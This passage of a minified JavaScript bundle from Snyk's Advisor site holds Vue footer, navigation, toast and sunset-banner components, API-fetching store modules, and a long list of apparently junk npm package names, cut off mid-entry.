o})),function(e){e.DEBUG="DEBUG",e.INFO="INFO",e.ERROR="ERROR",e.WARN="WARN"}(o||(o={}))},164:function(e,t,n){"use strict";n.r(t);n(44);var o={name:"SnykFooter",components:{LayoutContainer:n(60).default},data(){return{URL:"/advisor",source:this.$store.state.search.source}},computed:{ecosystemName(){switch(this.source){case"npm":return"JavaScript";case"python":return"Python";case"golang":return"Golang"}return""},ecosystemCodeURL(){switch(this.source){case"npm":return"/advisor/code/javascript/popular";case"python":return"/advisor/code/python/popular"}return""},ecosystemIndexURL(){switch(this.source){case"npm":return"/advisor/packages/javascript/popular";case"python":return"/advisor/packages/python/popular";case"golang":return"/advisor/packages/golang/popular"}return""}}},r=(n(392),n(5)),component=Object(r.a)(o,(function(){var e=this,t=e._self._c;return t("footer",{staticClass:"footer content-info"},[t("div",{staticClass:"footer__center"},[t("LayoutContainer",[t("div",{staticClass:"row"},[t("div",{staticClass:"col"},[t("div",{staticClass:"menu-col"},[t("h4",{staticClass:"title-h"},[e._v("Product")]),e._v(" "),t("div",{staticClass:"menu-footer-menu-product-container"},[t("ul",{staticClass:"menu",attrs:{id:"menu-footer-menu-product"}},[t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/partners/"}},[e._v("Partners")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/product/"}},[e._v("Developers & DevOps Features")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/product/enterprise/"}},[e._v("Enterprise Features")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/plans/"}},[e._v("Pricing")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.statuspage.io/"}},[e._v("API Status")])])])])]),e._v(" "),t("div",{staticClass:"menu-col"},[t("h4",{staticClass:"title-h"},[e._v("Resources")]),e._v(" "),t("div",{staticClass:"menu-footer-menu-resources-container"},[t("ul",{staticClass:"menu",attrs:{id:"menu-footer-menu-resources"}},[t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://security.snyk.io"}},[e._v("Vulnerability DB")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/blog"}},[e._v("Blog")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/learn/"}},[e._v("Learn")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://support.snyk.io/hc/en-us"}},[e._v("Documentation")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.docs.apiary.io"}},[e._v("Snyk API")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/research"}},[e._v("Research")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://support.snyk.io/"}},[e._v("FAQs")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{href:"/advisor/npm-packages-list"}},[e._v("npm packages list")])]),e._v(" "),e.ecosystemName&&e.ecosystemCodeURL?t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{href:e.ecosystemCodeURL}},[e._v(e._s(e.ecosystemName)+" Code Examples")])]):e._e(),e._v(" "),e.ecosystemName&&e.ecosystemIndexURL?t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{href:e.ecosystemIndexURL}},[e._v("Browse all "+e._s(e.ecosystemName)+" packages")])]):e._e()])])]),e._v(" "),t("div",{staticClass:"menu-col"},[t("h4",{staticClass:"title-h"},[e._v("Company")]),e._v(" "),t("div",{staticClass:"menu-footer-menu-company-container"},[t("ul",{staticClass:"menu",attrs:{id:"menu-footer-menu-company"}},[t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/about/"}},[e._v("About us")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/customers/"}},[e._v("Customers")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/jobs/"}},[e._v("Jobs at Snyk")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/policies/terms-of-service/"}},[e._v("Legal Terms")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/policies/privacy/"}},[e._v("Privacy")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/press-kit/"}},[e._v("Press Kit")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/events/"}},[e._v("Events")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/security/"}},[e._v("Secure by Design")])])])])]),e._v(" "),t("div",{staticClass:"menu-col"},[t("h4",{staticClass:"title-h"},[e._v("Connect")]),e._v(" "),t("div",{staticClass:"menu-footer-menu-contact-us-container"},[t("ul",{staticClass:"menu",attrs:{id:"menu-footer-menu-contact-us"}},[t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/schedule-a-demo/"}},[e._v("Book a demo")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/contact-us/"}},[e._v("Contact us")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-custom menu-item-object-custom"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://support.snyk.io/hc/en-us"}},[e._v("Support")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-page"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/vulnerability-disclosure/"}},[e._v("Report a new vuln")])])])])]),e._v(" "),t("div",{staticClass:"menu-col"},[t("h4",{staticClass:"title-h"},[e._v("Security")]),e._v(" "),t("div",{staticClass:"menu-security-footer-menu-container"},[t("ul",{staticClass:"menu",attrs:{id:"menu-security-footer-menu"}},[t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-learn"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/learn/javascript-security/"}},[e._v("JavaScript Security")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-learn"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/learn/kubernetes-security/"}},[e._v("Kubernetes Security")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-learn"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/learn/container-security/"}},[e._v("Container Security")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-post"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/open-source-security/"}},[e._v("Open Source Security")])]),e._v(" "),t("li",{staticClass:"menu-item menu-item-type-post_type menu-item-object-learn"},[t("a",{attrs:{target:"_blank",rel:"noopener",href:"https://snyk.io/learn/secure-sdlc/"}},[e._v("Secure SDLC")])])])])])]),e._v(" "),t("div",{staticClass:"col"},[t("div",{staticClass:"menu-col"},[t("h4",{staticClass:"title-h title-soc"},[e._v("Find us online")]),e._v(" "),t("ul",{staticClass:"soc"},[t("li",{staticClass:"soc-link soc-link-analytics"},[t("a",{attrs:{title:"Twitter",href:"https://twitter.com/snyksec"}},[t("img",{staticClass:"lozad soc-icon loaded",attrs:{loading:"lazy",height:"32",width:"32",alt:"",src:"".concat(e.URL,"/images/footer-twitter-icon.svg"),"data-loaded":"true"}})])]),e._v(" "),t("li",{staticClass:"soc-link soc-link-analytics"},[t("a",{attrs:{title:"YouTube",href:"https://www.youtube.com/channel/UCh4dJzctb0NhSibjU-e2P6w"}},[t("img",{staticClass:"lozad soc-icon loaded",attrs:{loading:"lazy",height:"32",width:"32",alt:"",src:"".concat(e.URL,"/images/footer-youtube-icon.svg"),"data-loaded":"true"}})])]),e._v(" "),t("li",{staticClass:"soc-link soc-link-analytics"},[t("a",{attrs:{title:"Facebook",href:"https://www.facebook.com/snyksec"}},[t("img",{staticClass:"lozad soc-icon loaded",attrs:{loading:"lazy",height:"32",width:"32",alt:"",src:"".concat(e.URL,"/images/footer-facebook-icon.svg"),"data-loaded":"true"}})])]),e._v(" "),t("li",{staticClass:"soc-link soc-link-analytics"},[t("a",{attrs:{title:"LinkedIn",href:"https://www.linkedin.com/company/snyk"}},[t("img",{staticClass:"lozad soc-icon loaded",attrs:{loading:"lazy",height:"32",width:"32",alt:"",src:"".concat(e.URL,"/images/footer-linkedin-icon.svg"),"data-loaded":"true"}})])])]),e._v(" "),t("h4",{staticClass:"title-h title-soc"},[e._v("Track our development")]),e._v(" "),t("ul",{staticClass:"soc"},[t("li",{staticClass:"soc-link dev-link"},[t("a",{attrs:{title:"GitHub",href:"https://github.com/snyk/","data-ga-event":"link-external-footer_social","data-ga-category":"test"}},[t("img",{staticClass:"lozad repo-icon loaded",attrs:{loading:"lazy",height:"32",width:"32",alt:"",src:"".concat(e.URL,"/images/footer-github-icon.svg"),"data-loaded":"true"}})])]),e._v(" "),t("li",{staticClass:"soc-link dev-link"},[t("a",{attrs:{title:"npm",href:"https://www.npmjs.com/~snyk-admin","data-ga-event":"link-external-footer_social","data-ga-category":"test"}},[t("img",{staticClass:"lozad repo-icon loaded",attrs:{loading:"lazy",height:"32",width:"32",alt:"",src:"".concat(e.URL,"/images/footer-npm-icon.svg"),"data-loaded":"true"}})])])]),e._v(" "),t("div",{staticClass:"footer-banner"},[t("a",{attrs:{href:"https://www.devseccon.com/","data-ga-label":"footer-banner",target:"_blank",rel:"noopener"}},[t("img",{staticClass:"lozad footer-banner-img loaded",attrs:{loading:"lazy",width:"300",height:"97",alt:"",src:"".concat(e.URL,"/images/footer-community-banner.svg"),"data-loaded":"true"}})])])])])])])],1),e._v(" "),t("div",{staticClass:"footer__bottom"},[t("LayoutContainer",[t("div",{staticClass:"footer__bottom-content"},[t("span",{staticClass:"logo"},[t("a",{staticClass:"brand",attrs:{href:"https://snyk.io/",title:"Open Source Security Platform"}},[t("img",{attrs:{loading:"lazy",width:"68",height:"35",src:"".concat(e.URL,"/images/snyk-wordmark.svg"),alt:"Snyk|Open Source Security Platform"}})])]),e._v(" "),t("span",{staticClass:"copyright"},[e._v("© "+e._s((new Date).getFullYear())+" Snyk Ltd.")])])])],1)])}),[],!1,null,"091084b9",null);t.default=component.exports},165:function(e,t,n){"use strict";n.r(t);var o={props:{isShow:{type:Boolean,default:!1},message:{type:String,default:"Success"}},data:()=>({closeToast:!1}),watch:{isShow:function(e){e&&setTimeout((()=>{this.closeToast=!0,setTimeout((()=>{this.$store.commit("toast/message",""),this.$store.commit("toast/show",!1),this.closeToast=!1}),500)}),2e3)}}},r=(n(394),n(5)),component=Object(r.a)(o,(function(){var e=this,t=e._self._c;return e.isShow?t("div",{staticClass:"container",class:{container__close:e.closeToast}},[e._v("\n  "+e._s(e.message)+"\n")]):e._e()}),[],!1,null,"251708af",null);t.default=component.exports},166:function(e,t,n){"use strict";n.r(t);var o={name:"Navigation"},r=(n(396),n(5)),component=Object(r.a)(o,(function(){this._self._c;return this._m(0)}),[function(){var e=this,t=e._self._c;return t("nav",[t("ul",{staticClass:"nav"},[t("li",{staticClass:"has-children"},[t("span",{attrs:{tabindex:"0"}},[e._v("All Packages")]),e._v(" "),t("ul",{staticClass:"sub-menu"},[t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"/advisor/packages/javascript/popular"}},[e._v("JavaScript")])]),e._v(" "),t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"/advisor/packages/python/popular"}},[e._v("Python")])]),e._v(" "),t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"/advisor/packages/golang/popular"}},[e._v("Go")])])])]),e._v(" "),t("li",{staticClass:"has-children"},[t("span",{attrs:{tabindex:"0"}},[e._v("Code Examples")]),e._v(" "),t("ul",{staticClass:"sub-menu"},[t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"/advisor/code/javascript/popular"}},[e._v("JavaScript")])]),e._v(" "),t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"/advisor/code/python/popular"}},[e._v("Python")])])])]),e._v(" "),t("li",{staticClass:"has-children"},[t("span",{attrs:{tabindex:"0"}},[e._v("Categories")]),e._v(" "),t("ul",{staticClass:"sub-menu"},[t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"/advisor/categories/javascript/popular"}},[e._v("\n            JavaScript - Popular\n          ")])]),e._v(" "),t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"/advisor/categories/javascript/healthiest"}},[e._v("\n            JavaScript - Healthiest\n          ")])]),e._v(" "),t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"/advisor/categories/python/popular"}},[e._v("Python - Popular")])]),e._v(" "),t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"/advisor/categories/python/healthiest"}},[e._v("\n            Python - Healthiest\n          ")])])])]),e._v(" "),t("li",{staticClass:"has-children"},[t("span",{attrs:{tabindex:"0"}},[e._v("Developer Tools")]),e._v(" "),t("ul",{staticClass:"sub-menu"},[t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"https://security.snyk.io/",target:"_blank",rel:"noopener"}},[e._v("\n            Vulnerability DB\n          ")])]),e._v(" "),t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"https://snyk.io/code-checker/",target:"_blank",rel:"noopener"}},[e._v("\n            Code Checker\n          ")])]),e._v(" "),t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"https://learn.snyk.io/",target:"_blank",rel:"noopener"}},[e._v("\n            Snyk Learn\n          ")])]),e._v(" "),t("li",{staticClass:"menu-item"},[t("a",{attrs:{href:"https://snyk.io/blog/",target:"_blank",rel:"noopener"}},[e._v("\n            Blog\n          ")])])])])])])}],!1,null,"1e7c0618",null);t.default=component.exports},167:function(e,t,n){"use strict";n.r(t);var o=n(2),r={name:"SunsetBanner",methods:{trackLink:()=>Object(o.a)((function*(){window.analytics&&window.analytics.track("Advisor - Sunset Banner Link Clicked")}))()}},l=(n(398),n(5)),component=Object(l.a)(r,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"sunset-banner"},[t("div",{staticClass:"sunset-banner__content"},[t("div",{staticClass:"sunset-banner__text"},[t("p",{staticClass:"sunset-banner__main-text"},[e._v("\n        We will be sunsetting Advisor during Jan, 2026 and will instead be\n        providing information in Snyk Security DB.\n      ")]),e._v(" "),t("p",{staticClass:"sunset-banner__sub-text"},[e._v("\n        You can begin to take advantage of\n        "),t("a",{staticClass:"sunset-banner__link",attrs:{href:"https://security.snyk.io/",target:"_blank",rel:"noopener noreferrer"},on:{click:e.trackLink}},[e._v("\n          Snyk Security DB\n        ")]),e._v("\n        today for a unified, package-centric experience.\n      ")])])])])}),[],!1,null,"50ed6e80",null);t.default=component.exports},170:function(e,t,n){"use strict";(function(e){var o=n(2),r=n(15),l=n.n(r),c=n(41),d=Object(c.a)("code-index");function m(){return m=Object(o.a)((function*(t,n){if(e.env.API)try{var{data:r}=yield l()("".concat(e.env.API,"/code/"));n("getCodePackages",function(){var t=Object(o.a)((function*(t){var{language:n,letter:o="popular",page:r=1}=t;try{var{data:c}=yield l()("".concat(e.env.API,"/code/").concat(encodeURIComponent(n),"/").concat(encodeURIComponent(o),"/").concat(encodeURIComponent(r)));return c}catch(e){var d,m;throw{message:(null===(d=e.response)||void 0===d||null===(d=d.data)||void 0===d?void 0:d.error)||"Bad request",statusCode:(null===(m=e.response)||void 0===m?void 0:m.status)||500}}}));return function(e){return t.apply(this,arguments)}}()),n("codeIndex",r)}catch(e){d.error(e,"")}})),m.apply(this,arguments)}t.a=function(e,t){return m.apply(this,arguments)}}).call(this,n(4))},171:function(e,t,n){"use strict";(function(e){var o,r=n(2),l=n(77),c=n(72);function d(){return d=Object(r.a)((function*(t,n){e.env.API&&(n("getAllPackagesIndex",Object(r.a)((function*(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.Packages,t=Object(c.a)(),n=yield t.get("".concat(e,"__index"));return n=n?JSON.parse(n):[]}))),n("getAllPackagesIndexByScore",function(){var e=Object(r.a)((function*(e){var{indexType:t=o.Packages}=e,n=Object(c.a)(),r=yield n.get("".concat(t,"__index_by_score"));return r=r?JSON.parse(r):[]}));return function(t){return e.apply(this,arguments)}}()),n("getPackagesIndexByScorePageCount",function(){var e=Object(r.a)((function*(e){var{language:t,scoreCriteria:n,scoreValue:r,indexType:l=o.Packages}=e,d=Object(c.a)(),m="".concat(l,"_").concat(t,"_").concat(n,"_").concat(r,"_pages_count"),h=yield d.get(m);return parseInt(h,10)||1}));return function(t){return e.apply(this,arguments)}}()),n("getPackagesIndex",function(){var e=Object(r.a)((function*(e){var{language:t,letter:n="popular",page:r=1,indexType:d=o.Packages}=e,m=Object(c.a)(),h="".concat(d,"_").concat(t,"_").concat(n,"_").concat(r),f=yield m.get(h);return(f=f?JSON.parse(f):[]).filter((e=>!Object(l.a)(e)))}));return function(t){return e.apply(this,arguments)}}()),n("getPackagesIndexByScore",function(){var e=Object(r.a)((function*(e){var{language:t,scoreKey:n,page:r=1,indexType:d=o.Packages}=e,m=Object(c.a)(),h="".concat(d,"_").concat(t,"_").concat(n,"_").concat(r),f=yield m.get(h);return(f=f?JSON.parse(f):[]).filter((e=>!Object(l.a)(e)))}));return function(t){return e.apply(this,arguments)}}()))})),d.apply(this,arguments)}!function(e){e.Packages="packages",e.Code="code"}(o||(o={})),t.a=function(e,t){return d.apply(this,arguments)}}).call(this,n(4))},172:function(e){e.exports=JSON.parse('{"npm":["sum-minhtuetrang","sum-minhanhpham","sum-nhattrongtiky","sum-truongnhatticktok","sum-teicheira5941","sum-nguyentruongnhat","sum-Andrew35d","sum-Arlo","sum-phamvanhoa","sum-minhtuyetnghi","sum-tieumanhmasum","sum-danglequan","sum-buipho400","sum-acchacklv94","sum-acchacklv37","sum-acchacklv36","sum-acchacklv39","sum-acchacklv305","sum-phucnhantoan","sum-trantuyetmai987","sum-thienkhoi89","sum-nguyenphuonghue88","sum-tranthihanh95","sum-nguyenthienhuong66","sum-bachhuudung","sum-vithiphuong55","sum-lanhphong44","sum-hathiminhvan","sum-toannguyenkhanh","sum-dangmyduyen","sum-hauyendinh","sum-nguyentinhhuong","sum-tranmylam","sum-thanhthanhhung","sum-lythanhkiet","sum-luminhhuyen","sum-ledanphuong","sum-vuthinhnam","sum-minhtuyetnhu","sum-haquandao","sum-nguyenmongpham","sum-phamtuyetnhan","sum-dotuyetnhan","sum-trantinhhuong","sum-duongtuyetle","sum-ninhhinh","sum-tinhky","sum-anhkietvan","sum-homnayratnhanh","sum-trukhithue23","sum-lethanhtung99","sum-moichamhutduoc","sum-lansaukhongmua","sum-thanhpoiy","sum-hellobabyboy","sum-decipherslip","sum-toldmeagain738","sum-giaohangnhanh","sum-neucothequalai","sum-nightlifehere627","sum-thachdohoathanx","sum-xacphuongtim","sum-timeforrest63","sum-reallyescaped6","sum-thittraugacbep461","sum-whyareyousad973","sum-whyareyousad4856","sum-calltodowhat4","sum-wheniwasakid6","sum-toseeyouhappy73","sum-toseeyouhappy18","sum-parodymusicnow5","sum-forestpeoplewalking6","sum-matnhauroiem","sum-soidonghon387","sum-fullofjokers973","sum-fullofjokers","sum-thisisforgetful487","sum-twohandstwoguns","sum-turnonalsocome","sum-peoplewhogoforever","sum-icedteaunderthebrid","sum-verygoodmorning","sum-watermelonice729","sum-vacungdadenluc","sum-peacefulyears","sum-peacefulyears48","sum-wheretogotoplay68","sum-whattoeattoday693","sum-danhacdenban18","sum-seeyouagainonne94","sum-girlslikeyouto683","sum-cryonmyshouldero538","sum-dancemonkeylutfy326","sum-singmetosleepa748","sum-stereoheartsdo638","sum-anhkodey318","sum-nhincuocsong283","sum-tangminhdat","sum-agaikanabavavv","sum-quynhanhpham","sum-fortunadesjardins","sum-charlottepanrell","sum-karinikemoto","sum-kozaliana6","sum-nerbypraxedes","sum-mikewa","sum-moreauviva","sum-salinaapthorpe","sum-thorstenbeatz","sum-pinettedillan","sum-arthurpaiement3","sum-straughanianina","sum-guillermoshanks","sum-honoratoobrien","sum-mimiwarley","sum-guttormsonlisa","sum-kyjuansperow","sum-mihalovich","sum-chestonkooiman","sum-rogness","sum-stire","sum-wassinkdermon","sum-hedgepath","sum-bouchillon","sum-matie","sum-aranbrouillard","sum-oleguerbarjavel","sum-constantinostiff","sum-uraniagago3","sum-kleesoliva","sum-bridenbaughgemma","sum-arturajetter","sum-mccullondrusila","sum-tanishafroeliger","sum-ruelasodin8","sum-ibarloyd","sum-bustoskemal","sum-takakiloebis","sum-heidygrupa","sum-mcelhineylandrada","sum-coachecrisoforo","sum-telfordnicholls","sum-ponciomaskirta","sum-tillerynubia","sum-adigunevando","sum-pellitooton","sum-cozzysharolyn","sum-dorothyclark","sum-kaczmarskijiandao","sum-yazminrebera","sum-barbarawelde","sum-rileywalberto","sum-sarriaeugena","sum-anabelschacht","sum-tyishamueller","sum-wagnerjano","sum-shirillaruthanne","sum-chuyenquang","sum-thinhphat","sum-tarachamario","sum-dookdooo","sum-dware","sum-faradiwd","sum-axfqfsdafg","sum-iwwafdfgasd","sum-yebeyadf","sum-uwysbeudd","sum-90498102","sum-mexico","sum-tintintin","sum-anquavia","sum-hyadgdsdf","sum-123gfdslst4","sum-vudangqdfs","sum-kwmxkd21","sum-quynasdg","sum-yebdudowjjwxjs19","sum-hotatliet","sum-yeuduobfga","sum-dowjwjdjs16","sum-tinhkhucvang","sum-minhnguyetdao","sum-tebdudowkwkx","sum-nguoikechuyen","sum-thienhoang","sum-binhhien","sum-hoangminh","sum-quangtuyena","sum-sddfgweuyeevduoqkw","sum-sdfwsuehebudsowkk","sum-eeurybeudoqmwkd","sum-fwsueyebdusokw","sum-fseueeydowj","sum-asswsuye","sum-kebzgyegsyg","sum-ldndyehgf","sum-dkhsyueyj","sum-lsgysusgzy","sum-legsyush","sum-legsysug","sum-snvysuwy","sum-envdysyywy","sum-ksgsuiwgz","sum-pejduduwh","sum-mevshiwh","sum-eoshgsye","sum-kevsysye","sum-ekbsgeue","sum-kevzguwh","sum-lwvzushw","sum-thongchatran","sum-dhakkansb","sum-hdskkanna","sum-orriskmaav","sum-oeoelsmabab","sum-gheoaknsbs","sum-agiaann","sum-kjazyiahty","sum-doughertybraiden","sum-bentontalanj","sum-tbak","sum-bichl9","sum-davima","sum-hdkaamsmva","sum-eekkmsbavava","sum-wuchengmai","sum-hutengchawn","sum-wuchenglai","sum-kimotonaza","sum-minhtuyenpham","sum-quangchuyen","sum-huyounglin","sum-huyounglinh","sum-shanghuangche","sum-yangwucheng","sum-supharakiya","sum-wuchengmee","sum-laramikitya","sum-manilakatopshi","sum-thongdat","sum-toancongdoan","sum-saraacadauta","sum-quanglam","sum-thinhphatdoan","sum-thuanhoapham","sum-feradila","sum-congthao","sum-phangtay","sum-ongthatpham","sum-anthanhdat","sum-tamdinhtran","sum-congtinhtran","sum-quangcam","sum-phienthanhphan","sum-binhdan928","sum-thienthachcao","sum-dangtramthanh","sum-tinhphatcao","sum-dinhthanh","sum-themthanh","sum-doantaypham","sum-ofanidanazafod","sum-taylocthanh","sum-thuantay","sum-congquyentran","sum-agiananagavavs","sum-stegallagh","sum-sabrinasnigdha","sum-sharlenedouglas","sum-delonsschsbsn","sum-griffithjanaeeik","sum-primaryease","sum-songnguthanh","sum-timoteva","sum-hoangtubia","sum-setpass","sum-quangbao","sum-xuanthinh","sum-khuongdua","sum-ngobaothanh","sum-hoanghung","sum-lare8693","sum-hufforinsiw","sum-lekangdo","sum-vubaodan","sum-thuongdieu","sum-bangquangtran","sum-loarengaloi","sum-huyongume","sum-hoangkimchi","sum-khamthien","sum-quangtantran","sum-thanhbienpham","sum-feradila","sum-quangdongcao","sum-xuynchi","sum-johnnnn","sum-linhthuy1414","sum-giahuyluong","sum-leebaolam","sum-luongtrieuvy","sum-phamtuyetmai","sum-luuhongtuan","sum-htu6443","sum-pamelmille","sum-orozgr6676","sum-palici239","sum-orste3927","sum-paubutle","sum-micheljnali","sum-stoutjovan","sum-oliveliza","sum-pthsign-alexkimkim-sumtinhtong2sothinhphi","sum-dudoitkarabets","sum-dommel9379","sum-lancey80713","sum-pajarito9579","quocvang","tinhtong2so","sum2nb","tong2so","sum-dudoitkarabets","sum-lancey80713","sum-dommel9379","sum-pajarito9579","sum-teiachani","sum-teicheira59414","sum-teicheira5941","sum-slomaiviana908","sum-shei6438","sum-bohanansvejda","sum-schachter96","sum-vandeyacht35","sum-barradas8922","sum-mahalik4453","sum-poulin681","sum-jameir88","sum-gulizia364","sum-yonak322","sum-atmyworstgoon","sum-gallancoram","sum-otsukakuri31","sum-harpstsollman","sum-rixen4344","sum-serenaholde3","sum-montuori0226","sum-kofferdenes803","sum-szypulskinr","sum-colosipatrician22","sum-burrow233","sum-deeneyoldenburger472","sum-shuma089713","sum-lienbangnga","sum-phuongthiha","sum-hathuhuyen33","sum-phuongthaotran43","sum-phuonglinhnguyen","sum-hathilinh32","sum-luongminhtrang23","sum-nguyentheanh","sum-nguyenminhhoang","sum-dinhphuong856","sum-tieumanthau2k","sum-vuduyhung45","sum-kieuminhtuan","sum-trandinhtuan65","sum-dinhhongquan","sum-trantuankiet5","sum-luongminhlong","sum-phamanhkhoa66","sum-baominh87","sum-hoangminhbao","sum-ngotunghuy","sum-nguyenkhang","sum-thanhmai232","sum-dantamphuong","sum-dangmytam78","sum-thaochiphuong55","sum-pguongthao655","sum-thanhmaihoang","sum-nguyendantam","sum-luongthuthao","sum-luongbichthao","sum-hongdiem665","sum-hiennhinguyen22","sum-lehienthuc","sum-thanhthuy74","sum-thanhha34","sum-ngocthachan","sum-hoangannhien","sum-thukhuecang","sum-ainhuminhhoang34","sum-luongminhthu","sum-hoangdieptran45","sum-lanchipham65","sum-lekhanhan34","sum-hoangnguyen525","sum-nguyetminhluu23","sum-doanthanh78","sum-soncatop3","sum-bachvan34","sum-lythienkim43","sum-thuctrinhha43","sum-tieuquynhly","sum-hoangthixian","sum-truongquynhlam44","sum-hoangoanh55","sum-letuuyen44","sum-tuelampham33","sum-nghieukaty","sum-tranchienlx27","sum-nguyentuenhi44","sum-gialinhha23","sum-lehangpham33","sum-truongmannhi","sum-minhkhuephong","sum-minhnguyettam","sum-minhtuetrang","sum-minhanhpham","sum-nhattrongtiky","sum-truongnhatticktok","sum-nguyentruongnhat","sum-Andrew35d","sum-Arlo","sum-phamvanhoa","sum-minhtuyetnghi","sum-tieumanhma","sum-danglequan","sum-buipho400","sum-acchacklv94","sum-acchacklv37","sum-acchacklv36","sum-acchacklv39","sum-acchacklv305","sum-phucnhantoan","sum-trantuyetmai987","sum-thienkhoi89","sum-nguyenphuonghue88","sum-tranthihanh95","sum-nguyenthienhuong66","sum-bachhuudung","sum-vithiphuong55","sum-lanhphong44","sum-hathiminhvan","sum-toannguyenkhanh","sum-dangmyduyen","sum-hauyendinh","sum-nguyentinhhuong","sum-tranmylam","sum-thanhthanhhung","sum-lythanhkiet","sum-luminhhuyen","sum-ledanphuong","sum-vuthinhnam","sum-minhtuyetnhu","sum-haquandao","sum-nguyenmongpham","sum-phamtuyetnhan","sum-dotuyetnhan","sum-trantinhhuong","sum-duongtuyetle","sum-ninhhinh","sum-tinhky","sum-anhkietvan","sum-homnayratnhanh","sum-trukhithue23","sum-lethanhtung99","sum-moichamhutduoc","sum-lansaukhongmua","sum-thanhpoiy","sum-hellobabyboy","sum-decipherslip","sum-toldmeagain738","sum-giaohangnhanh","sum-neucothequalai","sum-nightlifehere627","sum-thachdohoathanx","sum-xacphuongtim","sum-timeforrest63","sum-reallyescaped6","sum-thittraugacbep461","sum-whyareyousad973","sum-sum-whyareyousad4856","sum-calltodowhat4","sum-wheniwasakid6","sum-toseeyouhappy73","sum-toseeyouhappy18","sum-parodymusicnow5","sum-forestpeoplewalking6","sum-matnhauroiem","sum-soidonghon387","sum-fullofjokers973","sum-fullofjokers","sum-thisisforgetful487","sum-twohandstwoguns","sum-turnonalsocome","sum-peoplewhogoforever","sum-icedteaunderthebrid","sum-verygoodmorning","sum-watermelonice729","sum-vacungd